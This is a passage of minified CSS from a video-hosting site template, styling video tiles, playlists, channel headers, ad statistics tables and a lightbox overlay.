15px;border-radius:3px;font-size:1.0667rem;cursor:pointer;transition:background-color .2s linear;text-decoration:none;color:#fff;}.download_video:hover{background-color:#2897e1;color:#fff;}.wautoplay{cursor:pointer;float:right;margin:0 0 0 15px;text-transform:capitalize;}.wautoplay.checked{color:#136bb9;}#more_link{background:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,1) 50%) repeat scroll 0 0;bottom:0;cursor:pointer;width:100%;color:#ababab;}#more_link .line{border-top:1px dashed rgba(0,0,0,.1);margin:15px 0 0;}#more_link b{font-size:.9333rem;font-weight:400;margin:0;padding:0;}#more_link b i::before{margin:0;color:#cacaca;}#more_link:hover{color:#565656;}.adult-stub{filter:blur(10px);}.player_need_paid{filter:blur(3px);opacity:.4;}a.billing-buy{background:#136bb9;border-radius:2px;color:#FFF;font-size:15px;height:34px;left:50%;line-height:34px;margin:-17px 0 0 -100px;position:absolute;text-align:center;text-decoration:none;top:50%;width:200px;}a.billing-buy:hover{background:#2897e1;}.video_cost{color:#f28d4f;font-size:12px;margin:-7px 0 10px;}.video_cost i{background:#f28d4f;border-radius:2px;color:#FFF;line-height:18px;padding:0 5px;}.video_item .field.ft_html.f_content{overflow:hidden;position:relative;transition:height .2s linear;font-size:1rem;}.video_item .field.ft_html.f_content .value > p:first-child{margin-top:0;}.content_height{max-height:200px;}.content_height #more_link{position:absolute;}.field_movie_list{margin:0 -15px;padding-bottom:15px;clear:both;}.iwrap{float:left;width:100%;padding:15px 15px 0;z-index:1;}.inside .iwrap{border-top:1px solid rgba(0,0,0,.07);margin-bottom:15px;}.cols_1 .small_tile .iwrap,.cols_2 .small_tile .iwrap,.cols_3 .small_tile .iwrap{float:none;}.cols_4 .small_tile .iwrap,.cols_5 .small_tile .iwrap{width:50%;}.cols_6 .small_tile .iwrap,.cols_7 .small_tile .iwrap{width:33.3333%;}.cols_8 .small_tile .iwrap,.cols_9 .small_tile .iwrap{width:25%;}.cols_10 .small_tile .iwrap,.cols_11 .small_tile .iwrap{width:20%;}.cols_12 .small_tile .iwrap{width:16.6666%;}.cols_4 .small_tile .iwrap:nth-child(2n+1),.cols_5 .small_tile .iwrap:nth-child(2n+1),.cols_6 .small_tile .iwrap:nth-child(3n+1),.cols_7 .small_tile .iwrap:nth-child(3n+1),.cols_8 .small_tile .iwrap:nth-child(4n+1),.cols_9 .small_tile .iwrap:nth-child(4n+1),.cols_10 .small_tile .iwrap:nth-child(5n+1),.cols_11 .small_tile .iwrap:nth-child(5n+1),.cols_12 .small_tile .iwrap:nth-child(6n+1){clear:left;}.cols_1 .normal_tile .iwrap,.cols_2 .normal_tile .iwrap,.cols_3 .normal_tile .iwrap{float:none;}.cols_1 .widget .normal_tile .iwrap,.cols_2 .widget .normal_tile .iwrap,.cols_3 .widget .normal_tile .iwrap{padding-bottom:15px;}.cols_4 .normal_tile .iwrap,.cols_5 .normal_tile .iwrap,.cols_6 .normal_tile .iwrap{width:50%;}.cols_7 .normal_tile .iwrap,.cols_8 .normal_tile .iwrap,.cols_9 .normal_tile .iwrap{width:33.3333%;}.cols_10 .normal_tile .iwrap,.cols_11 .normal_tile .iwrap{width:25%;}.cols_12 .normal_tile .iwrap{width:20%;}.cols_4 .normal_tile .iwrap:nth-child(2n+1),.cols_5 .normal_tile .iwrap:nth-child(2n+1),.cols_6 .normal_tile .iwrap:nth-child(2n+1),.cols_7 .normal_tile .iwrap:nth-child(3n+1),.cols_8 .normal_tile .iwrap:nth-child(3n+1),.cols_9 .normal_tile .iwrap:nth-child(3n+1),.cols_10 .normal_tile .iwrap:nth-child(4n+1),.cols_11 .normal_tile .iwrap:nth-child(4n+1),.cols_12 .normal_tile .iwrap:nth-child(5n+1){clear:left;}.cols_1 .big_tile .iwrap,.cols_2 .big_tile .iwrap,.cols_3 .big_tile .iwrap,.cols_4 .big_tile .iwrap{float:none;}.cols_5 .big_tile .iwrap,.cols_6 .big_tile .iwrap,.cols_7 .big_tile .iwrap,.cols_8 .big_tile .iwrap{width:50%;}.cols_9 .big_tile .iwrap,.cols_10 .big_tile .iwrap,.cols_11 .big_tile .iwrap{width:33.3333%;}.cols_12 .big_tile .iwrap{width:25%;}.cols_5 .big_tile .iwrap:nth-child(2n+1),.cols_6 .big_tile .iwrap:nth-child(2n+1),.cols_7 .big_tile .iwrap:nth-child(2n+1),.cols_8 .big_tile .iwrap:nth-child(2n+1),.cols_9 .big_tile .iwrap:nth-child(3n+1),.cols_10 .big_tile .iwrap:nth-child(3n+1),.cols_11 .big_tile .iwrap:nth-child(3n+1),.cols_12 .big_tile .iwrap:nth-child(4n+1){clear:left;}.video_img_box{overflow:hidden;position:relative;}.cols_1 .small_tile .iwrap,.cols_2 .small_tile .iwrap,.cols_3 .small_tile .iwrap,.cols_1 .normal_tile .iwrap,.cols_2 .normal_tile .iwrap,.cols_3 .normal_tile .iwrap,.cols_1 .big_tile .iwrap,.cols_2 .big_tile .iwrap,.cols_3 .big_tile .iwrap,.cols_4 .big_tile .iwrap{border-bottom:1px solid rgba(0,0,0,.07);}.player_wrap{background-color:#f2f2f2;background-position:center center;background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:56.25%;margin:0;overflow:hidden;width:auto !important;position:relative;}.player_wrap:empty{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/video_empty.png");background-size:auto;}.private_player_wrap{background-color:#f2f2f2 !important;background-size:auto 90px !important;}.ioverlay:hover{color:#fff;}.ioverlay{background:rgba(0,0,0,0);color:#fff;opacity:.3;position:absolute;top:0;left:0;right:0;height:0;padding-bottom:56.25%;text-align:center;text-decoration:none;transition:all .1s ease;z-index:1;}.video_img_box:hover .ioverlay{background:rgba(0,0,0,.5);opacity:.5;transition:all .1s ease;}.ifield_title{margin:10px 0 5px;font-weight:400;}.inside .ifield_title{margin:0;background-color:#2a2a2a;margin:-1px 0 0;}.ifield_title a{display:inline-block;}.inside .ifield_title a{display:block;color:rgba(255,255,255,.8);padding:5px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.inside .ifield_title a:hover{color:rgba(255,255,255,1);}.iplay{cursor:pointer;display:block;height:4rem;line-height:4rem;margin-top:-2rem;position:absolute;top:50%;width:100%;}.iplay i.dt-i-play{font-size:4rem;}.video_is_hd,.adult-icon{background:#545454;border-radius:3px;color:#fff;font-size:.9333rem;padding:0 5px;background:#666;left:25px;position:absolute;top:25px;}.adult-icon{background:#e53c45;left:auto;top:10px;right:10px;font-weight:700;}.iduration{background:#f28d4f;bottom:0;color:#fff;opacity:.9;padding:3px 5px;position:absolute;right:0;font-size:.8667rem;}.iduration i::before{margin:0;}.iwrap .player_wrap > img{display:none;}.video_content_data{color:#6a6a6a;}.inside .video_content_data{background:#136bb9;color:#fff;font-size:.9333rem;padding:10px 15px;position:absolute;right:15px;left:15px;bottom:-20px;max-height:0;overflow:hidden;transition:all .2s ease-in-out .2s;}.video_content_data:empty{display:none;}.inside .ifield_title:hover + .video_content_data,.inside .video_content_data:hover{max-height:70%;bottom:0;}.inside .video_content_data::after{content:'';display:block;position:absolute;bottom:0;height:30px;width:100%;left:0;background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,#136bb9 80%) repeat scroll 0 0;}.iwrap .info_bar{margin:5px 0;color:#9a9a9a;}.iwrap .info_bar:empty{display:none;}.iwrap .info_bar a{color:#9a9a9a;}.iwrap .info_bar .bar_item,.video_list_item .info_bar .bar_item{display:inline-block;font-size:.8667rem;float:none;border-right:0 none;padding:0 5px 0 0;}.subscribe_write_msg a{color:#9a9a9a;}.subscribers_list .item .actions{font-size:.8667rem;}.subs_info{font-size:.8667rem;color:#9a9a9a;}#next_video{left:0;position:absolute;top:0;width:100%;}.next-container{height:inherit;left:inherit;position:absolute;top:inherit;width:inherit;}.next-wrap{height:100px;margin:-50px 0 0;position:relative;top:50%;}.next-container .timer{cursor:pointer;display:block;font-size:80px;margin:0 auto;}.next-container .timer > .percent{top:.82em;}.next-container .timer > .percent i::before{margin:0;}.next-container .timer > #slice > .pie{border:.04em solid #CCC;box-shadow:0 0 1px #CCC;height:.85em;width:.85em;}.next-info,.next-cancel{bottom:125px;color:#FFF;left:0;position:absolute;text-align:center;width:100%;}.next-cancel{bottom:-25px;}.next-cancel a{border:1px solid #FFF;border-radius:4px;color:inherit;font-size:.8em;padding:3px 15px 4px;text-decoration:none;text-transform:uppercase;}.next-cancel a:hover{background:#FFF;color:#000;}.next-overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:absolute;top:0;width:100%;}.next-pretitle{font-size:.8em;margin:0 0 10px;text-transform:uppercase;}.next-title{font-size:1.4em;font-weight:700;line-height:1.4;margin:0 auto;max-height:60px;max-width:65%;overflow:hidden;}.channels_list .content_list_item{padding:15px 0;}.channels_list .video_tumb_block{width:320px;}.video_channels_list .channel_text{margin:0;}.video_channels_list .channel_text h2{margin-bottom:0;}.playlists_list .video_text > h3{margin-bottom:0;}.channel_subs{margin:10px 0;display:inline-block;}.date_update,.vitems_count{font-size:.8667rem;margin:5px 0;color:#9a9a9a;}.vitems_count{display:inline-block;}.date_update::before,.vitems_count::before{color:#cacaca;}.channel_text_block{padding:0 15px;}.channel_text{margin:10px 0;}.latest_channel_movies,.user_channel_list,.first_channels_video,.more_channels_video{margin:10px 0 0;}.latest_channel_movie{height:60px;margin:0 10px 10px 0;width:100px;overflow:hidden;}.user_channel_list .latest_channel_movie{height:64px;width:64px;}.user_channel_list .latest_channel_movie span{padding:0;}.latest_channel_movie span{background-color:#000;color:#fff;font-size:.9333rem;height:inherit;opacity:0;line-height:60px;position:absolute;text-align:center;transition:opacity .1s ease;width:inherit;}.latest_channel_movie span:hover{opacity:.8;}.video_content .f_teaser{max-height:2.6rem;overflow:hidden;font-size:1rem;line-height:1.3rem;}#channel_head{background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover;color:#fff;height:230px;margin:15px 0;position:relative;}#channel_head .chwrapper{background-position:right;background-repeat:repeat-y;height:200px;overflow:hidden;padding:15px;}#channel_head .channel_description{background-color:rgba(0,0,0,.5);bottom:15px;left:15px;overflow:hidden;padding:10px 15px;position:absolute;max-width:90%;}.channel_counts > div:last-child,.channels_wrapper:last-child{margin-bottom:0;}.channel_trailer{margin:0 0 15px;}.channel_trailer .video_tumb_block{width:450px;}.channel_trailer .trailer_box{padding-bottom:56.25%;width:100%;height:0;position:relative;}.channel_trailer .trailer_wrap{position:absolute;top:0;left:0;width:100%;height:100%;}#channels-item-menu{margin:15px 0;}#channels-item-menu.fixed_channel_menu{background-color:#fff;box-shadow:0 3px 4px rgba(0,0,0,.3);left:0;position:fixed;top:0;width:100%;z-index:999;margin:0;}#channels-item-menu.fixed_channel_menu .tabs-menu.inner_wrap{padding:5px 20px 0;}#channels-item-menu.fixed_channel_menu .tabs-menu > ul,#channels-item-menu.fixed_channel_menu .tabs-menu li a{}#channels-item-menu.fixed_channel_menu .tabs-menu li a img{left:5px;position:absolute;top:.3rem;width:32px;}#channels-item-menu.fixed_channel_menu .tabs-menu li:first-child a span{padding-left:30px;}.content_datasets.mysubscribe-menu ul{margin-left:0;}.mysubscribe-menu .pills-menu li.active a{color:inherit;}.channel_sorting_panel{overflow:hidden;padding:10px;}.channel_sorting_panel .field .title{margin-right:10px;}.channel_sorting_panel .field .sort{width:200px;}.channel_sorting_panel .field,.channel_sorting_panel .field .title,.channel_sorting_panel .field .control{float:left;line-height:2.3333rem;}.not_available{background-color:#e74c3c;color:#FFF;}.not_available:hover{background-color:#c0392b;color:#FFF;}.select_billing_plan{background-color:#2897e1;display:block;color:#fff;padding:10px 20px;margin:1px -20px;text-decoration: none;}.select_billing_plan:hover{background-color:#136bb9;color:#fff;}.select_billing_plan > span {display:block;}.format_access_denied{padding:10px;width:400px;}.format_access_denied .title{font-size:1.1em;font-weight:700;}.fgroups-list > div{margin:0 0 5px;}#playlists_list{list-style:none outside none;margin:0;padding:0;}#playlists_list .dt-i-toggle-on{display:none;}#playlists_list .selected_list .dt-i-toggle-on{display:inline-block;}#playlists_list .selected_list .dt-i-toggle-off{display:none;}.addtoplaylist_lists h3{margin-top:0;font-size:15px;color:#9a9a9a;}#playlists_list li{cursor:pointer;padding:3px 0 3px 20px;color:#9a9a9a;}.addtoplaylist_lists li.channel_list_title > i{cursor:pointer;color:#9a9a9a;font-size:.8rem;}.addtoplaylist_lists li.channel_list_title > i:hover{color:#565656;}#playlists_list li:hover{background:rgba(0,0,0,.07);}#playlists_list li:hover,#playlists_list .selected_list{color:#565656;}#playlists_list li.channel_list_title{background:none;cursor:default;font-size:1.0667rem;margin:10px 0 5px;padding:0;line-height:1.2rem;color:#454545;}#playlists_list li.channel_list_title a{font-size:.9333rem;font-weight:400;display:inline-block;}#playlists_list li.channel_list_title a i{font-size:.8rem;}#playlists_list li > strong{font-weight: normal;}.playlists_list .video_tumb_block{max-width:200px;}.cols_1 .playlists_list .video_tumb_block,.cols_2 .playlists_list .video_tumb_block,.cols_3 .playlists_list .video_tumb_block{max-width:none;}.playall{background:rgba(0,0,0,.7);color:#FFF;height:100%;opacity:0;position:absolute;transition:opacity .2s linear;width:100%;z-index:1;}.playall:hover{opacity:1;}.playall > span{font-size:.95em;height:18px;line-height:18px;margin-top:-9px;position:absolute;text-align:center;text-transform:uppercase;top:50%;width:100%;}#playlist_wrap{padding:0 0 15px;}#playlist_wrap .video_tumb_block{width:37%;}#playlist_wrap h3{margin:0 0 10px;}#playlist_wrap p{margin:10px 0;}.playlist_info_block{overflow:hidden;padding-left:15px;}.playlist_info{color:#565656;font-size:.8667rem;margin:0;}.playlist_info > span{display:block;margin:5px 0;color:#9a9a9a;}.playlist_info > span::before{color:#cacaca;margin:0 5px 0 0;}.sort_placeholder{background-color:#2ecc71;}#share-embed-customize .input{width:4rem;text-align:center;}#share_playlist_wrap{box-sizing:border-box;padding:10px;width:600px;}#share_playlist_wrap textarea{box-sizing:border-box;height:80px;width:100%;}.playlist_page_player{float:left;width:70%;}.width_playlist .duration{border-radius:0;}#watch-appbar-playlist.playlist_playlist-videos-list{border-top:none;float:left;width:30%;}#watch-appbar-playlist{color:#9a9a9a;border:1px solid rgba(0,0,0,.1);}#watch-appbar-playlist.playlist_dark{background-color:rgba(0,0,0,.8);}#watch-appbar-playlist.embeded{background-color:rgba(0,0,0,1);}.playlist-header{background-color:rgba(0,0,0,.08);border-bottom:1px solid rgba(0,0,0,.1);height:47px;padding:0 5px;}.playlist_dark .playlist-header{background-color:rgba(0,0,0,.5);}.playlist-header-content{font-size:11px;line-height:1.5;padding:5px;}#watch-appbar-playlist .playlist-title{color:#565656;font-size:14px;font-weight:400;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;}#watch-appbar-playlist.playlist_dark .playlist-title{color:#cacaca;}.playlist-title a,.playlist-details a{color:inherit;text-decoration:none;}.playlist-title a:hover,.playlist-details a:hover{text-decoration:underline;}.playlist-videos-list{margin:0;max-height:283px;padding:0;}#list_embed_playlist .playlist-videos-list{max-height:100%;}.playlist-videos-list > li{border-bottom:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(255,255,255,.1);box-sizing:border-box;display:block;margin:0;overflow:hidden;padding:7px 10px;transition:background-color .1s linear;}.playlist-videos-list > li:last-child{border-bottom:none;}.playlist-videos-list > li:hover{background-color:rgba(0,0,0,.04);}.playlist_dark .playlist-videos-list > li:hover{background-color:rgba(255,255,255,.05);}.playlist-videos-list > li.currently-playing{background-color:rgba(0,0,0,.06);}.playlist_dark .playlist-videos-list > li.currently-playing{background-color:rgba(255,255,255,.1);}.playlist-video{display:block;text-decoration:none;}.playlist-video .video-thumb{height:56px;margin:0 7px 0 0;width:90px;}.playlist-video .video-thumb img{display:none;}.playlist-video .playlist_info{margin:5px 0 0;}.playlist-video h4{color:#565656;font-size:13px;font-weight:400;margin:0;opacity:.9;}.playlist-videos-list > li:hover .playlist-video h4{opacity:1;}.playlist_dark .playlist-video h4{color:#e7e5e3;opacity:1;}.currently-playing .playlist-video h4{color:#136bb9;}.playlist_dark .currently-playing .playlist-video h4{color:#f28d4f;}#toggle_playlist{cursor:pointer;font-size:18px;line-height:18px;position:absolute;right:20px;top:15px;}.jw-rightclick{display:none !important;}.addto_playlist{color:inherit;cursor:pointer;font-size:inherit;}.inside .addto_playlist{color:#fff;background-color:rgba(0,0,0,.6);padding:5px;border-radius:3px;display:none;font-size:.9em;position:absolute;right:0;top:0;z-index:2;}.addto_playlist i::before{margin:0;}.inside:hover .addto_playlist{display:block;}.addto_playlist:hover{color:#f28d4f;}#addto_playlist_wrap{background-color:#fff;box-shadow:2px 2px 6px rgba(0,0,0,.3);max-width:280px;padding:10px;position:absolute;z-index:150;border-radius:2px;}#addto_playlist_wrap .addtoplaylist_lists{max-height:270px;}#ploverlay{background-color:#000;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%;z-index:149;}#ploverlay.ajax_ploverlay{z-index:149;}.playerseekto{color:#555;text-decoration:none;}.value:hover .playerseekto,.content:hover .playerseekto{color:#4183D7;}#form_add_playlist .addto_playlist{color:inherit;display:block;font-size:inherit;margin-top:5px;position:relative;right:inherit;top:inherit;color:#136bb9;}#form_add_playlist .addto_playlist:hover{color:#2897e1;}#form_add_playlist .addto_playlist i{color:#9a9a9a;}.playlists_list.in_widget{margin:0 -15px;}.playlists_list.in_widget .video_list_item{width:100%;padding:15px;}.playlists_list.in_widget.tiled .video_list_item{float:left;border-top:0 none;}.cols_1 .playlists_list.in_widget.tiled .video_list_item,.cols_2 .playlists_list.in_widget.tiled .video_list_item,.cols_3 .playlists_list.in_widget.tiled .video_list_item{float:none;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .playlists_list.in_widget.tiled .video_list_item:first-child,.cols_2 .playlists_list.in_widget.tiled .video_list_item:first-child,.cols_3 .playlists_list.in_widget.tiled .video_list_item:first-child{padding-top:0;border-top:0 none;}.cols_4 .playlists_list.in_widget.tiled .video_list_item,.cols_5 .playlists_list.in_widget.tiled .video_list_item{width:50%;}.cols_6 .playlists_list.in_widget.tiled .video_list_item,.cols_7 .playlists_list.in_widget.tiled .video_list_item{width:33.3333%;}.cols_8 .playlists_list.in_widget.tiled .video_list_item,.cols_9 .playlists_list.in_widget.tiled .video_list_item{width:25%;}.cols_10 .playlists_list.in_widget.tiled .video_list_item,.cols_11 .playlists_list.in_widget.tiled .video_list_item{width:20%;}.cols_12 .playlists_list.in_widget.tiled .video_list_item{width:16.6666%;}.cols_4 .playlists_list.in_widget.tiled .video_list_item:nth-child(2n+1),.cols_5 .playlists_list.in_widget.tiled .video_list_item:nth-child(2n+1),.cols_6 .playlists_list.in_widget.tiled .video_list_item:nth-child(3n+1),.cols_7 .playlists_list.in_widget.tiled .video_list_item:nth-child(3n+1),.cols_8 .playlists_list.in_widget.tiled .video_list_item:nth-child(4n+1),.cols_9 .playlists_list.in_widget.tiled .video_list_item:nth-child(4n+1),.cols_10 .playlists_list.in_widget.tiled .video_list_item:nth-child(5n+1),.cols_11 .playlists_list.in_widget.tiled .video_list_item:nth-child(5n+1),.cols_12 .playlists_list.in_widget.tiled .video_list_item:nth-child(6n+1){clear:left;}.playlists_list.in_widget.tiled .video_tumb_block{max-width:none;width:100%;}.playlists_list.in_widget.tiled .video_text{padding:0;}.playlists_list.in_widget.tiled h3{margin:10px 0 5px;}.playlists_list.in_widget.tiled .playlist_desc{display:none;}.playlists_list.in_widget.only_text h3{margin:0 0 5px;}aside .playlists_list.in_widget .video_text_block{display:none;}#countries{border:1px solid #ccc;height:300px;overflow-x:hidden;overflow-y:auto;width:240px;}.overlay_wrap:hover{opacity:.9;}.overlay_wrap{opacity:.75;position:absolute;z-index:999;}.close_overlay{background:#c0392b;color:#fff;line-height:16px;padding:0 5px;position:absolute;right:0;text-decoration:none;top:0;}.close_overlay:hover{background:#e74c3c;color:#fff;}.overlay_body{box-sizing:border-box;color:#fff;height:100%;padding:5px 10px;}.ad_delete,.ad_prolong,.ad_edit{display:inline-block;font-size:12px;padding:0 0 0 10px;}.ad_delete a,.ad_prolong a,.ad_edit a{display:inline-block;height:16px;line-height:16px;width:16px;color:#9a9a9a;}.ad_delete a:hover,.ad_prolong a:hover,.ad_edit a:hover{color:#565656;}.ad_delete a::before,.ad_edit a::before,.ad_prolong a::before{font-family:'fontello';font-size:1.2rem;}.ad_delete a::before{content:'\e803';}.ad_edit a::before{content:'\e80d';}.ad_prolong a::before{content:'\e806';}.table_wrap{width:100%;max-width:100%;overflow:hidden;overflow-x:auto;}.ad_table{border-collapse:collapse;table-layout:fixed;width:100%;min-width:500px;border:1px solid rgba(0,0,0,.07);}.ad_table th,.ad_table td{border-right:1px solid rgba(0,0,0,.07);padding:5px 10px;text-align:center;box-sizing:content-box;}.ad_table th:first-child,.ad_table td:first-child{border-left:1px solid rgba(0,0,0,.07);text-align:left;}.total_summ{border-bottom:1px solid rgba(0,0,0,.07);}.total_summ td{padding:10px;}.notborder{border-right-color:transparent !important;}.ad_table th{background:rgba(0,0,0,.03);color:#7a7a7a;font-weight:400;font-size:.8667rem;}.ad_table td{font-size:.9em;}.notpub{background:#95a5a6;color:#fff;}.not_approved{background:#ecf0f1;}.notpub a{border-color:#FFF;color:#FFF;}.ad_chart{clear:both;height:600px;margin:20px;width:800px;}.charttable{border-spacing:0;margin:15px 0;width:100%;}.charttable td{margin:0;padding:10px 0;text-align:center;}.charttable tr:nth-child(2n){background:#ecf0f1;}.stattoolbar{float:left;margin:20px 0 0;}.types_stattoolbar{float:right;margin:20px 0 0;}.stat_movie_count{border-collapse:collapse;width:100%;}.stat_movie_count thead td{background:#ecf0f1;border-bottom:solid 1px #95a5a6;color:#34495e;font-weight:700;text-align:left;}.stat_movie_count tfoot td{border-top:solid 1px #95a5a6;font-weight:700;}.stat_movie_count td{height:30px;line-height:20px;padding:0 10px;}.stat_movie_count tr:hover td{background:#ecf0f1;}#user_profile_tab_content .ad_chart{margin:0;width:100%;}#user_profile_tab_content .pills-menu li{font-size:14px;height:25px;line-height:25px;}.selected_playlists_data{color:#666;font-size:12px;}.selected_playlists_data > div{border:1px solid rgba(0,0,0,.1);border-radius:4px;display:inline-block;height:1.4rem;line-height:1.3rem;margin:5px 5px 0 0;padding:0 5px;transition:background .2s linear;}.selected_playlists_data > div > span{display:inline-block;max-width:104px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.selected_playlists_data > div > i{cursor:pointer;}.selected_playlists_data > div:hover{background:rgba(0,0,0,.05);}.video_parent_title{color:#777;margin:-10px 0 20px;}.video_parent_title a{color:inherit;text-decoration:none;}.video_parent_title a:hover{text-decoration:underline;}.lightsoff-actions{color:#AAA;font-size:2em;position:absolute;right:20px;top:15px;}.lightsoff-actions > i{cursor:pointer;display:inline-block;margin-left:15px;transform:none;transition:color .5s ease,transform .5s ease;}.lightsoff-actions > i.preanim{transition:transform 1s ease .5s;}.lightsoff-actions > i.preanim,.lightsoff-actions > i:hover{transform:rotate(360deg);}.lightsoff-actions > i:hover{color:#FFF;}#lightsoff-title{color:#FFF;font-size:1.5em;left:20px;position:absolute;top:15px;}#overrollad,#overrollad > div,#overrollad > div > div,#overrollad > div > div:not(.overrollad) > div:first-child,#overrollad > div > div:not(.overrollad) > div:first-child > div,#overrollad > div > div:not(.overrollad) > div:first-child > div > iframe{height:100%;width:100%;}.video_isotope{padding:0;}.video_isotope,.widget_video_slider{margin:0 0 15px;}.video_isotope .iwrap{padding:0;}.video_isotope .player_wrap{margin:0 !important;padding-bottom:0;}.video_isotope .ioverlay{right:0 !important;top:0;padding-bottom:0;height:100%;}.video_isotope .iduration{border-radius:0;}.video_isotope .video_is_hd{top:5px;left:5px;}.video_isotope li.small{display:block;height:140px !important;width:20% !important;}.video_isotope li img{display:none;}.video_isotope li:hover{opacity:1;}.video_isotope li{float:left;height:20% !important;opacity:.8;overflow:hidden;transition:all .2s;width:280px;}.video_isotope div{height:100%;position:relative;width:100%;}.video_isotope li.wide{display:block;height:140px !important;width:40% !important;}.video_isotope li.full{display:block;height:280px !important;width:40% !important;}.video_wd_description{background:#000;bottom:2rem;box-sizing:border-box;color:#fff;font-size:.8667rem;line-height:16px;opacity:.8;padding:7px 9px;position:absolute;right:0;transition:all .3s ease-in-out .1s;width:100%;}.widget_video_slider_wrap{padding-bottom:41.81%;position:relative;width:100%;}.widget_video_slider_wrap > a{height:100%;position:absolute;width:100%;}.widget_video_slider_wrap > a > strong{position:absolute;bottom:1rem;left:15px;height:3rem;line-height:3rem;font-size:1.3rem;color:rgba(0,0,0,.9);background:rgba(255,255,255,.9);font-weight:400;padding:0 15px;max-width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.slider-video-teaser{background:rgba(255,255,255,.9);bottom:5rem;color:rgba(0,0,0,.9);left:15px;margin:0;opacity:0;padding:15px;position:absolute;transition:opacity .4s ease;max-width:70%;}.widget_video_slider:hover .slider-video-teaser{opacity:1;}.widget_channels_list{margin:15px 0;}.channels_wrapper{margin:0;padding:15px 0;border-bottom:1px solid rgba(0,0,0,.07);}.channels_wrapper:first-child{border-top:0 none;padding-top:0;}.widget_channels_list h2{font-size:1.6rem;line-height:32px;margin:0 0 5px;font-weight:400;}.video_tumb_block.micro_tumb_block{height:32px !important;margin:0 10px 0 0;width:32px !important;float:left;}.video_tumb_block.micro_tumb_block > a{padding-bottom:100%;}.video_tumb_block.micro_tumb_block::before{margin:0;top:0;left:0;font-size:20px;line-height:32px;height:100%;width:100%;}.widget_channels_list .channel_text_block{padding:0;}.widget_channels_list .player_wrap > img{display:none;}.widget_channels_list .all_channel_video{box-shadow:none !important;}.all_channel_video_link{color:#acacac;background:transparent;text-align:left;text-decoration:none;transition:all .3s;text-align:center;font-size:16px;}.all_channel_video_link i{font-style:normal;display:block;}.all_channel_video_link i::before{margin:0;font-size:38px;vertical-align:middle;}.input-prefix-suffix::after{clear:both;content:'';display:block;}form .input-prefix-suffix .input{width:380px;}#add_link_list,#add_list{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/add_link.png");background-position:left center;background-repeat:no-repeat;border-bottom:none;display:block;margin:0 0 15px 0;padding:3px 0 3px 20px;}#add_list select{width:160px;}#add_list a{font-size:1.2em;margin:5px;}#import_wrapform_data .field > label > i{cursor:pointer;float:right;}.replace_hint{margin:0;padding:0 0 0 20px;}.ui_message{background-color:#2897e1;border-color:#136bb9;border-left-width:10px;border-style:solid;border-width:1px;color:#fff;margin-bottom:20px;padding:15px;}.ui_message.ui_warning{background-color:#FDE3A7;border-color:#f39c12;}.ui_message.ui_error{background-color:#F1A9A0;border-color:#e74c3c;color:#333;}.replace_sup{background:none;color:#9a9a9a;font-size:.8rem;}.replace_sup.unavailable{color:#e53c45;}.page_sub_title{color:#7a7a7a;font-size:1.0667rem;margin:-15px 0 15px 0;padding-bottom:10px;}.confirm_replace_form{height:340px;width:480px;overflow-y:auto;}.confirm_replace_form .modal{margin:0 20px;}.confirm_replace_form .ui_message{border-right:none;border-top:none;}.pwm{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/provider_watermarks.png");display:none;height:25px;left:0;margin:5px;position:absolute;top:0;width:57px;}.pwm_youtube,.pwm_vimeo,.pwm_rutube,.pwm_coub,.pwm_pladform{display:block;}.pwm_vimeo{background-position:0 -25px;display:block;}.pwm_rutube{background-position:0 -47px;display:block;}.pwm_pladform{background-position:0 -95px;display:block;}.pwm_coub{background-position:0 -71px;display:block;}#search_results_list .video_text em{color:#c0392b;}#search_results_list .video_text .video_content .f_content .value{max-height:inherit;}.field.ft_hidden{padding:0;margin:0;height:auto;border:0 none;}.pls_wrap{overflow:hidden;clear:both;margin:0 0 20px 0;position: relative;padding-bottom:56.25%;height:0;}.pls_wrap #player_wrap{position:absolute;top:0;left:0;}.pls_wrap #watch-appbar-playlist,.pls_wrap #list_embed_playlist,.pls_wrap #watch-appbar-playlist > .overflow {height:100%;}.pls_wrap #list_embed_playlist{width: 500px;}.ivideo_player.float-video{transition:all 0.4s;}.floating-video #player_wrap{}.close-video-floating{position:absolute;bottom:100%;right:20px;color:rgba(255,255,255,1.0);font-size:16px;cursor:pointer;display:block;border-radius:50%;width:25px;height:25px;background-color:rgba(0,0,0,0.8);text-align:center;line-height:25px;margin-bottom:10px;opacity:0;visibility:hidden;}.float-video .close-video-floating{opacity:1;visibility:visible;}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}#cboxWrapper {max-width:none;}#cboxOverlay{position:fixed; width:100%; height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}#cboxOverlay{background:#333; opacity: 0.9; filter: alpha(opacity = 90);}#colorbox{outline:0;}#cboxContent{margin-top:32px; overflow:visible; background:#FFF;}.cboxIframe{background:#fff;}#cboxError{padding:50px; border:1px solid #ccc;}#cboxLoadedContent{background:#FFF; padding:1px;}#cboxLoadingGraphic{background:url("https://kinocolor.ru/templates/ultimate/js/video/colorbox/images/loading.gif") no-repeat center center;}#cboxLoadingOverlay{background:#000;}#cboxTitle{position:absolute; top:-22px; left:0; 